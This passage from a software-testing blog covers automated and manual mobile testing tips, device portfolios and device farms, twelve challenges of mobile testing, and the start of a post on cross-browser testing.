<div>The advantage of running your tests on real devices is that the devices will behave like the devices your users own, with the possibility of having a low battery, connectivity issues, or other applications running.&nbsp; But because of this, it&#8217;s more likely that your tests will fail because a phone in the device farm froze up or was being used by another tester.&nbsp; Annoyances like these can be avoided by using emulators, but emulators can&#8217;t completely mimic the real user experience.&nbsp; It&#8217;s up to you decide which choice is more appropriate for your application.&nbsp;&nbsp;</div>
<div></div>
<div><b>Tip 3: Test only one thing at a time</b></div>
<div></div>
<div>Mobile tests can be flaky, due to the issues found in real devices discussed above and other issues such as the variations found in different phones and tablets.&nbsp; You may find yourself spending a fair amount of time taking a look at your failed tests and diagnosing why they failed.&nbsp; Because of this, it&#8217;s a good strategy to keep your tests small.&nbsp; For example, if you were testing a login screen, you could have one test for a successful login and a second test for an unsuccessful login, instead of putting both scenarios into the same test.</div>
<div></div>
<div><b>Tip 4: Be prepared to re-run tests</b></div>
<div></div>
<div>As mentioned in Tip 3, you will probably encounter some flakiness in your mobile tests.&nbsp; A test can fail simply because the service that is hosting the emulator loses connectivity for a moment.&nbsp; Because of this, you may want to set up a system where your tests run once and then re-run the failed tests automatically.&nbsp; You can then set up an alert that will notify you only if a test has failed twice.</div>
<div></div>
<div><b>Tip 5: Don&#8217;t feel like you have to test every device in existence</b></div>
<div><b><br /></b></div>
<div>As testers, we love to be thorough.&nbsp; We love to come up with every possible permutation in testing and run through them all.&nbsp; But in the mobile space, this can quickly drive you crazy!&nbsp; The more devices you are running your automated tests on, the more failures you will have.&nbsp; The more failures you have, the more time you have to spend diagnosing those issues.&nbsp; This is time taken away from new feature testing or exploratory testing.&nbsp; Do some research on which devices your users own and come up with a list of devices to test with that covers most, but not all, of those devices.&nbsp;&nbsp;</div>
<div></div>
<div><b>Tip 6: Take screenshots</b></div>
<div></div>
<div>Nothing is more frustrating than seeing that a test failed and not being able to figure out why.&nbsp; Screenshots can help you determine if you were on the correct screen during a test step and if all the elements are visible.&nbsp; Some mobile testing companies take a screenshot of every test step as the test progresses.&nbsp; Others automatically take a screenshot of the last view before a test fails.&nbsp; You can also code your test to take screenshots of specific test steps.&nbsp;&nbsp;</div>
<div></div>
<div><b>Tip 7: Use visual validation</b></div>
<div><b><br /></b></div>
<div>Visual validation is essential in mobile testing.&nbsp; Many of the bugs you will encounter will be elements not rendering correctly on the screen.&nbsp; You can test for the presence of an element, but unless you have a way to compare a screenshot with one you have on file, you won&#8217;t really be verifying that your elements are visible to the user.&nbsp; <b><a href="https://applitools.com/" target="_blank" rel="noopener noreferrer">Applitools</a></b> makes an excellent product for visual comparison.&nbsp; It integrates with common test software such as Selenium, Appium, and Protractor.&nbsp; With Applitools, you can build visual verification right into your tests and save a collection of screenshots from every device you test with to use for image comparison.&nbsp;</p>
<p>Now let&#8217;s discuss some good tools for test automation.&nbsp; I&#8217;ve already mentioned Applitools; below are four other tools that are great for mobile test automation.&nbsp; The mobile landscape is filled with products for automated testing, both open-source and paid.&nbsp; In this post, I am discussing only the products that I have used; there are many other great products out there.&nbsp;</p>
<p><b><a href="https://appcenter.ms/" target="_blank" rel="noopener noreferrer">Visual Studio App Center:</a>&nbsp; </b>A&nbsp;Microsoft product that allows you to test Android and iOS applications on real devices.&nbsp; A screenshot is taken of every test step, which makes it easy to figure out where a test started to go wrong.&nbsp;</p>
<p><b><a href="http://appium.io/" target="_blank" rel="noopener noreferrer">Appium:</a></b>&nbsp; An open-source product that integrates with Selenium and provides the capability to test on device emulators (or real devices if you integrate with a device farm).&nbsp;</p>
<p><b><a href="https://saucelabs.com/" target="_blank" rel="noopener noreferrer">Sauce Labs:</a>&nbsp; </b>Sauce Labs is great for testing on both mobile devices and web browsers on all kinds of operating systems.&nbsp; You can run tests on real devices or emulators, and you can run tests in parallel.&nbsp; They integrate well with Selenium and Appium.&nbsp; A screenshot is taken whenever a test fails, and you can even watch a video of your test execution.</p>
<p><b><a href="https://www.perfecto.io/" target="_blank" rel="noopener noreferrer">Perfecto:</a> </b>Uses real devices and integrates with Visual Studio, Appium, and Selenium.&nbsp; They can simulate real-world user conditions such as network availability and location.</p>
<p>Whatever automated test tools you choose to use, remember the tips above, and you will ensure that you are comprehensively testing your application on mobile without spending a lot of time debugging.&nbsp;</p>
<p>I initially said this series on Mobile Testing was going to be three blog posts long.&nbsp; On reflection, I&#8217;ve realized that we need a fourth post: Mobile Security Testing.&nbsp; This is a topic I know very little about.&nbsp; So I&#8217;ll be doing some research, and you can expect Mobile Testing Part IV from me next week!</p></div>
<div></div>
<div></div>
		</div>

		
	</div>

</article>
<article class="post-149 post type-post status-publish format-standard hentry" id="post-149">

	
	<header class="entry-header m-auto px">

		<h2 class="post__title entry-title m-0"><a href="https://thinkingtester.com/mobile-testing-part-ii-manual-mobile-testing/" rel="bookmark">Mobile Testing Part II: Manual Mobile Testing</a></h2>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://thinkingtester.com/author/kristinjackvony/">kristinjackvony</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://thinkingtester.com/mobile-testing-part-ii-manual-mobile-testing/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2018-08-04T18:59:00+00:00">August 4, 2018</time>						</span>
					</a>
				</li>
								<li class="post-comment-link meta-wrapper">
					<span class="meta-icon">
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></svg>
					</span>
					<span class="meta-text">
						<a href="https://thinkingtester.com/mobile-testing-part-ii-manual-mobile-testing/#comments">4 Comments<span class="screen-reader-text"> on Mobile Testing Part II: Manual Mobile Testing</span></a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<p>I am a firm believer that no matter how great virtual devices and automated tests are, you should always do some mobile testing with a physical device in your hand.&nbsp; But none of us has the resources to acquire every possible mobile device with every possible carrier.&nbsp; So today&#8217;s post will discuss how to assemble a mobile device portfolio that meets your minimum testing criteria, and how to get your mobile testing done on other physical devices.&nbsp; We&#8217;ll also talk about the manual tests that should be part of every mobile test plan.</p>
<p>Every company is different, and will have a different budget available for acquiring mobile devices.&nbsp; Here is an example of how I would decide on which phones to buy if I was allowed to purchase no more than ten.&nbsp; I am based in the United States, so I would be thinking about US carriers.&nbsp; I would want to make sure that I had at least one AT&amp;T, Verizon, T-Mobile, and Sprint device in my portfolio.&nbsp; I would also want to have a wifi-only device.&nbsp; I would want to make sure that I had at least one iOS device and at least one Android device.&nbsp; For OS versions, I&#8217;d want to have the both the latest OS version and the next-to-latest OS version for each operating system.&nbsp; For Android devices, I&#8217;d want to have Samsung, LG, and Motorola represented, because these are the most popular Android devices in the US.&nbsp; Finally, I would want to make sure that I had at least one tablet for each operating system.</p>
<p>With those stipulations in mind, I would create a list of devices like this:</p>
<div style="clear: both; text-align: center;"><a href="https://4.bp.blogspot.com/-m2WieP3lXU4/W2W0F_e5-sI/AAAAAAAANqg/2kfsUsfJyU8-RyBXRFTKGY5OowuDXOH3QCLcBGAs/s1600/Screen%2BShot%2B2018-08-04%2Bat%2B10.11.09%2BAM.png" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" data-original-height="444" data-original-width="1356" height="130" src="https://4.bp.blogspot.com/-m2WieP3lXU4/W2W0F_e5-sI/AAAAAAAANqg/2kfsUsfJyU8-RyBXRFTKGY5OowuDXOH3QCLcBGAs/s400/Screen%2BShot%2B2018-08-04%2Bat%2B10.11.09%2BAM.png" width="400" /></a></div>
<p>In this portfolio, we have three iOS devices and six Android devices.&nbsp; All four carriers I wanted are represented, and we have one wifi only device.&nbsp; We have three tablets and six smartphones.&nbsp; We have the latest iOS and Android versions, and the next-to-latest versions.&nbsp; And we also have a variety of screen sizes.&nbsp; It&#8217;s easy to modify a device plan like this if for some reason devices aren&#8217;t available.&nbsp; For example, if I went to purchase these devices and found that Sprint wasn&#8217;t carrying the iPhone X, I could easily switch my plan around so I could get an iPhone X from AT&amp;T and an iPhone 8 Plus from Sprint instead.&nbsp;</p>
<p>The benefit of having a physical device portfolio is that you can add to it every year as your budget allows. Each year you can purchase a new set of devices with the latest OS version, and you can keep your old devices on the older OS versions, thus expanding the range of OS versions you can test with.</p>
<p>Once you have a device portfolio, you&#8217;ll need to make sure you are building good mobile tests into your test plans.&nbsp; You can add the following tests:</p>
<ul>
<li>Test the application in the mobile browser, in addition to testing the native app</li>
<li>Test in portrait and landscape modes, switching back and forth between the two</li>
<li>Change from using the network to using wifi, to using no service, and back again</li>
<li>Test any in-app links and social media features</li>
<li>Set the phone or device timer to go off during your testing</li>
<li>Set text messages or low battery warnings to come in during your testing</li>
</ul>
<div></div>
<div>What about testing on the dozens of devices that you <i>don&#8217;t</i> have?&nbsp; This is where device farms come in.&nbsp; A device farm is made of many physical devices housed in one location that you can access through the Web.&nbsp; From your computer, you can access the device controls such as the Home or Back buttons, swipe left and right on the screen, and click on the controls in your application.&nbsp; You may even be able to do things like rotate the device and receive a phone call.&nbsp; With a device farm, you can expand the range of devices you are testing on.&nbsp; Good ideas for expanding your test plan would be adding devices with older OS versions, and adding devices from manufacturers that you don&#8217;t have in your portfolio.&nbsp; In my case above, this might mean adding in HTC and Huawei devices.&nbsp;&nbsp;</div>
<div></div>
<div>For manual device farm testing, I have had good experiences with <a href="https://www.perfecto.io/" target="_blank" rel="noopener noreferrer">Perfecto</a>.&nbsp; Other popular device farms with manual testing capabilities are <a href="https://aws.amazon.com/device-farm" target="_blank" rel="noopener noreferrer">AWS</a>, <a href="https://saucelabs.com/" target="_blank" rel="noopener noreferrer">Sauce Labs</a>, and&nbsp;<a href="https://www.browserstack.com/" target="_blank" rel="noopener noreferrer">Browserstack</a>.</div>
<div></div>
<div>You may be saying to yourself at this point, &#8220;You&#8217;ve got some great devices and carriers for US testing, but my users come from all over the world.&nbsp; How can I make sure that they are all having a good user experience with my app?&#8221;&nbsp; This is where crowd-testing comes in!&nbsp; There are testing companies that specialize in using testers from many countries, who are using devices with their local carriers.&nbsp; They can test your application in their own time zone on a device in their own language.&nbsp; Popular global test companies include <a href="https://testlio.com/" target="_blank" rel="noopener noreferrer">Testlio</a> and <a href="https://www.globalapptesting.com/" target="_blank" rel="noopener noreferrer">Global App Testing</a>.&nbsp; Another good resource is <a href="https://www.utest.com/" target="_blank" rel="noopener noreferrer">uTest</a>, which matches up independent testers with companies who are looking for testing on specific devices in specific countries.&nbsp;&nbsp;</div>
<div></div>
<div>With a mobile device portfolio, a mobile test plan, a device farm, and a crowd-testing service in place, you will be able to to execute a comprehensive suite of tests on your application and ensure a great user experience worldwide.&nbsp; But all of this manual testing takes a lot of time!&nbsp; Next week, we&#8217;ll discuss how to save time and maximize your mobile test coverage through automated mobile testing.&nbsp;&nbsp;</div>
		</div>

		
	</div>

</article>
<article class="post-150 post type-post status-publish format-standard hentry" id="post-150">

	
	<header class="entry-header m-auto px">

		<h2 class="post__title entry-title m-0"><a href="https://thinkingtester.com/mobile-testing-part-i-twelve-challenges-of-mobile/" rel="bookmark">Mobile Testing Part I: Twelve Challenges of Mobile</a></h2>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://thinkingtester.com/author/kristinjackvony/">kristinjackvony</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://thinkingtester.com/mobile-testing-part-i-twelve-challenges-of-mobile/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2018-07-28T14:00:00+00:00">July 28, 2018</time>						</span>
					</a>
				</li>
								<li class="post-comment-link meta-wrapper">
					<span class="meta-icon">
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></svg>
					</span>
					<span class="meta-text">
						<a href="https://thinkingtester.com/mobile-testing-part-i-twelve-challenges-of-mobile/#comments">9 Comments<span class="screen-reader-text"> on Mobile Testing Part I: Twelve Challenges of Mobile</span></a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<p>Just over a decade ago, the first iPhone was released.&nbsp; Now we live in an age where smartphones are ubiquitous.&nbsp; Our smartphones are like our Swiss Army knives- they are our maps, our address books, our calendars, our cameras, our music players, and of course our communication devices.&nbsp; Testing software would not be complete without testing on mobile.&nbsp; There are so many considerations when testing on mobile that I&#8217;ve decided to make this into a three part series: this week I&#8217;ll discuss the challenges of mobile testing, next week I&#8217;ll discuss mobile manual testing, and the following week I&#8217;ll talk about mobile automated testing.&nbsp;</p>
<div></div>
<div style="clear: both; text-align: center;"><a href="https://2.bp.blogspot.com/-PWs3A1HZXek/W1uipBzjSSI/AAAAAAAANi4/sjNUnmv6E3sN1vlmrVibBl6hmG-65o7hQCLcBGAs/s1600/phone-716963_1280.png" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" data-original-height="1142" data-original-width="1280" height="285" src="https://2.bp.blogspot.com/-PWs3A1HZXek/W1uipBzjSSI/AAAAAAAANi4/sjNUnmv6E3sN1vlmrVibBl6hmG-65o7hQCLcBGAs/s320/phone-716963_1280.png" width="320" /></a></div>
<div>
<div></div>
<div>First, the challenges!&nbsp; Below are twelve reasons why testing on mobile is difficult.&nbsp; I thought it would be fun to illustrate just what can go wrong with mobile software by describing a bug I&#8217;ve found in each area.&nbsp; Some of these bugs were found in the course of my testing career, and some were found on my personal device as an end user.</div>
<div></div>
<div><b>1. Carriers:</b>&nbsp;Mobile application performance can vary depending on what carrier the device is using.&nbsp; In the US, the two major carriers are Verizon and AT&amp;T, and we also have smaller carriers like Sprint and T-Mobile.&nbsp; In Europe some of the major carriers are Deutche Telekom, Telefonica, Vodaphone, and Orange; in Asia some of the carriers are China Mobile, Airtel, NTT, and Softbank.&nbsp; When testing software on mobile, it&#8217;s important to consider what carriers your end users will be using, and test with those carriers.</div>
<div></div>
<div><b>Example bug:</b> I once tested a mapping function within an application, and discovered that while the map would update based on my location when I was using one carrier, it did not update when I was using a different carrier.&nbsp; This had something to do with the way the location was cached after a cell tower ping.&nbsp;&nbsp;</div>
<div></div>
<div>2. <b>Network or Wifi: </b>Device users have the choice of using their applications while connected to the carrier&#8217;s network, or while on wifi.&nbsp; They can even make a choice to change how they are connecting in the middle of using the application; or their connection can be cut completely if they go out of network range.&nbsp; It&#8217;s important to test an application when connected to a network and when connected to wifi, and to see what happens when the connection changes or is lost completely.</div>
<div></div>
<div><b>Example bug: </b>I have a wifi extender in my house. When I switch my phone&#8217;s wifi connection to use the extender&#8217;s IP, Spotify thinks I am offline.&nbsp; I have to force-close the app and reopen it in order for Spotify to recognize that I am online.</div>
<div></div>
<div><b>3. Application Type: </b>Mobile applications can be Web-based, native, or a hybrid of the two (developed like a Web app, but installed like a native app).&nbsp; Some of your end users will choose not to use a native or hybrid app and will prefer to interact with your application in their phone&#8217;s browser.&nbsp; There are also a variety of mobile browsers that could be used, such as Safari, Chrome, or Opera.&nbsp; So it&#8217;s important to make sure that your web application works well on a variety of mobile browsers.</div>
<div></div>
<div><b>Example bug:</b> There have been many times where I&#8217;ve gone to a mobile website and their &#8220;mobile-optimized&#8221; site doesn&#8217;t have the functionality I need.&nbsp; I&#8217;ve had to choose to go to the full site, where all of the text is tiny and navigation is difficult.&nbsp;&nbsp;</div>
<div></div>
<div><b>4. Operating System: </b>Mobile applications will function differently depending on the operating system.&nbsp; The two biggest operating systems are iOS and Android, and there are others, such as Windows Mobile and Blackberry.&nbsp; It&#8217;s important to test on whatever operating systems your end users will be using, to make sure that all of the features in the application are supported in all systems.</div>
<div></div>
<div><b>Example bug: </b>This is not a bug, but a key difference between Android and iOS: Android devices have a back button, while iOS devices do not.&nbsp; Applications written for iOS need to have a back button included on each page so users will have the option to move back to the previous page.</div>
<div></div>
<div><b>5. Version: </b>Every OS updates their version periodically, with new features designed to entice users to upgrade.&nbsp; But not every user will upgrade their phone to the latest and greatest version.&nbsp; It&#8217;s important to use analytics to determine which versions your users are most likely to have, and make sure that you are testing on those versions.&nbsp; Also, every version update has the potential to create bugs in your application that weren&#8217;t there before.&nbsp;&nbsp;</div>
<div></div>
<div><b>Example bug: </b>Often when the version is updated on my phone, I can no longer use the speaker function when making phone calls.&nbsp; I can hear the voice on the other end, but the caller can&#8217;t hear me.</div>
<div></div>
<div><b>6. Make: </b>While all iOS devices are manufactured by Apple, Android devices are not so simple.&nbsp; Samsung is one of the major Android device manufacturers, but there are many others, such as Huawei, Motorola, Asus, and LG.&nbsp; It&#8217;s important to note that not every Android user will be using a Samsung device, and test on other Android devices as well.</div>
<div></div>
<div><b>Example bug: </b>I once tested a tablet application where the keyboard function worked fine on some makes but not others. The keyboard simply wouldn&#8217;t pop up on those devices, so I wasn&#8217;t able to type in any form fields.</div>
<div></div>
<div><b>7. Model: </b>Similar to versioning, new models of devices are introduced annually.&nbsp; While some users will upgrade every year or two to the latest device, others will not.&nbsp; Moreover, some devices will not be able to upgrade to the latest version of the OS, so they will be out-of-date in two ways.&nbsp; Again, it&#8217;s important to find out what models your end users are using so you can make decisions about which models to test on and to support.</div>
<div></div>
<div><b>Example bug: </b>This is not a bug, but it was an important consideration: when Apple released a new model of the iPad that would allow a signature control for users to sign their name in a form, the software I was testing included this feature.&nbsp; But older versions of the iPad weren&#8217;t able to support this, so the application needed to account for this and not ask users on older versions to sign a document.</div>
<div></div>
<div><b>8. Tablet or Smartphone:&nbsp; </b>Many of your end users will be interacting with your application on a tablet rather than a smartphone.&nbsp; Native applications will often have different app versions depending on whether they are designed for tablet or phone.&nbsp; An application designed for smartphone can often be downloaded to a tablet, but an application designed for a tablet cannot be installed on a smartphone.&nbsp; If a web app is being used, it&#8217;s important to remember that tablets and smartphones sometimes have different features.&nbsp; Test your application on both tablets and phones.</div>
<div></div>
<div><b>Example bug:</b> I have tested applications that worked fine on a smartphone and simply gave me a blank screen when I tried to test them on a tablet.&nbsp;&nbsp;</div>
<div></div>
<div><b>9. Screen Size:</b>&nbsp; Mobile devices come in many, many different sizes.&nbsp; While iOS devices fit into a few sizing standards, Android devices have dozens of sizes. Although it&#8217;s impossible to test every screen size, it&#8217;s important to test small, medium, large, and extra large sizes to make sure that your application draws correctly in every resolution.&nbsp;&nbsp;</div>
<div></div>
<div><b>Example bug: </b>I have tested applications on small phones where the page elements were overlapping each other, making it difficult to see text fields or click on buttons.</div>
<div></div>
<div><b>10. Portrait or Landscape: </b>When testing on smartphones, it&#8217;s easy to forget to test in landscape mode, because we often hold our phones in a portrait position.&nbsp; But sometimes smartphone users will want to view an application in landscape mode, and this is even more true for tablet users.&nbsp; It&#8217;s important to not only test your application in portrait and landscape modes, but also to be sure to switch back and forth between modes while using the application.&nbsp;&nbsp;</div>
<div></div>
<div><b>Example bug:</b> I tested an application once that looked great in a tablet when it was in portrait mode, but all of the fields disappeared when I moved to landscape mode.&nbsp;&nbsp;</div>
<div><b><br /></b></div>
<div><b>11. In-App Integration:</b> One of the great things about mobile applications is that they can integrate with other features of the device, such as the microphone or camera.&nbsp; They can also link to other applications, such as Facebook or Twitter.&nbsp; Whatever integrations the application supports, be sure to test them thoroughly.&nbsp;&nbsp;</div>
<div></div>
<div><b>Example bug:</b>&nbsp; I tested an application where it was possible for a user to take a picture of an appliance in their home and add it to their home&#8217;s inventory.&nbsp; When I chose to take a picture, I was taken to the camera app correctly, and I was able to take the picture, but after I took the picture I wasn&#8217;t returned to the application.&nbsp;&nbsp;</div>
<div></div>
<div><b>12. Outside of App Integration: </b>Even if your application isn&#8217;t designed to work with any other apps or features, it&#8217;s still possible that there are bugs in this area.&nbsp; What happens if the user gets a phone call, a text, or a low battery warning while they are using your app?&nbsp; It&#8217;s important to find out.</div>
<div></div>
<div><b>Example bug:</b>&nbsp; For a while, there was a bug on my phone where if my device timer went off while I was in a phone call, as soon as I got off the phone, the timer sounded and wouldn&#8217;t stop.&nbsp;&nbsp;</div>
<div></div>
<div>I hope that the above descriptions and examples have shown just how difficult it is to test mobile applications!&nbsp; It may seem overwhelming at first, but in my next two blog posts, I&#8217;ll discuss ways to make testing simpler.&nbsp; Next week, we&#8217;ll be taking a look at writing mobile test plans and assembling a portfolio of physical devices to test on.&nbsp;&nbsp;</div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
</div>
		</div>

		
	</div>

</article>
<article class="post-151 post type-post status-publish format-standard hentry" id="post-151">

	
	<header class="entry-header m-auto px">

		<h2 class="post__title entry-title m-0"><a href="https://thinkingtester.com/cross-browser-testing/" rel="bookmark">Cross-Browser Testing</a></h2>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://thinkingtester.com/author/kristinjackvony/">kristinjackvony</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://thinkingtester.com/cross-browser-testing/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2018-07-21T13:37:00+00:00">July 21, 2018</time>						</span>
					</a>
				</li>
								<li class="post-comment-link meta-wrapper">
					<span class="meta-icon">
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></svg>
					</span>
					<span class="meta-text">
						<a href="https://thinkingtester.com/cross-browser-testing/#comments">4 Comments<span class="screen-reader-text"> on Cross-Browser Testing</span></a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<p>In today&#8217;s Agile world, with two-week sprints and frequent releases, it&#8217;s tough to keep on top of testing.&nbsp; We often have our hands full with testing the stories from the sprint, and we rely on automation for any regression testing.&nbsp; But there is a key component of testing that is often overlooked, and that is cross-browser testing.</p>
<p>Browser parity is much better than it was just a few years ago, but every now and then you will still encounter differences with how your application performs in different browsers.&nbsp; Here are just a few examples of discrepancies I&#8217;ve encountered over the years:</p>
<p></p>
<ul>
<li>A page that scrolls just fine in one browser doesn&#8217;t scroll at all in another, or the scrolling component doesn&#8217;t appear</li>
<li>A button that works correctly in one browser doesn&#8217;t work in another</li>
<li>An image that displays in one browser doesn&#8217;t display in another</li>
<li>A page that automatically refreshes in one browser doesn&#8217;t do so in another, leaving the user feeling as if their data hasn&#8217;t been updated</li>
</ul>
<div style="clear: both; text-align: center;"><a href="https://2.bp.blogspot.com/-nESHy_8dufE/W1JQ_xo-yKI/AAAAAAAANhk/24np8z2NooU9_CvNJjcTYPhbwxHkNBM9wCLcBGAs/s1600/Screen%2BShot%2B2018-07-20%2Bat%2B5.15.07%2BPM.png" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" data-original-height="542" data-original-width="1322" height="131" src="https://2.bp.blogspot.com/-nESHy_8dufE/W1JQ_xo-yKI/AAAAAAAANhk/24np8z2NooU9_CvNJjcTYPhbwxHkNBM9wCLcBGAs/s320/Screen%2BShot%2B2018-07-20%2Bat%2B5.15.07%2BPM.png" width="320" /></a></div>
<div style="clear: both; text-align: center;"></div>
<div style="clear: both; text-align: left;">Here are some helpful hints to make sure that your application is tested in multiple browsers:</div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;"><b>Know which browser is most popular with your users</b></div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;">Several years ago I was testing a business-to-business CRM-style application.&nbsp; Our team&#8217;s developers tended to use Chrome for checking their work, and because of this I primarily tested in Chrome as well.&nbsp; Then I found out that over 90% of our end users were using our application in Internet Explorer 9.&nbsp; This definitely changed the focus of my testing!&nbsp; From then on, I made sure that every new feature was tested in IE 9, and that a full regression pass was run in IE 9 whenever we had a release.&nbsp;&nbsp;</div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;">Find out which browsers are the most popular with your users and be sure to test every feature with them.&nbsp; This doesn&#8217;t mean that you have to do the bulk of your testing there; but with every new feature and every new release you should be sure to validate all of the UI components in the most popular browsers.</div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;"><b>Resize your browsers</b></div>
<div style="clear: both; text-align: left;"><b><br /></b></div>
<div style="clear: both; text-align: left;">Sometimes a browser issue isn&#8217;t readily apparent because it only appears when the browser is using a smaller window.&nbsp; As professional testers, we are often fortunate to be issued large monitors on which to test.&nbsp; This is great, because it allows us to have multiple windows open and view one whole webpage at a time, but it often means that we miss bugs that end users will see.&nbsp;&nbsp;</div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;">End users are likely not using a big monitor when they are using our software.&nbsp; Issues can crop up such as: a vertical or horizontal scrollbar not appearing, or not functioning properly; text not resizing, so that it goes off the page and is not visible; or images not appearing or taking too much space on the page.&nbsp;&nbsp;</div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;">Be sure to build page resizing into every test plan for every new feature, and build it into a regression suite as well.&nbsp; Find out what the minimum supported window size should be, and test all the way down to that level, with variations in both horizontal and vertical sizes.&nbsp;&nbsp;</div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;"><b>Assign each browser to a different tester</b></div>
<div style="clear: both; text-align: left;"><b><br /></b></div>
<div style="clear: both; text-align: left;">When doing manual regression testing, an easy way to make sure that all browsers you want to test are covered is by assigning each tester a different browser.&nbsp; For example, if you have three testers on your team (including yourself), you could run your regression suite in Chrome and Safari, another tester could run the suite in Firefox, and a third tester could run the suite in Internet Explorer and Edge.&nbsp; The next time the suite is run, you can swap browsers, so that each browser will have a fresh set of eyes on it.&nbsp;&nbsp;</div>
<div style="clear: both; text-align: left;"></div>
<div style="clear: both; text-align: left;"><b>Watch for changes after browser updates</b></div>
<div style="clear: both; text-align: left;"><b><br /></b></div>
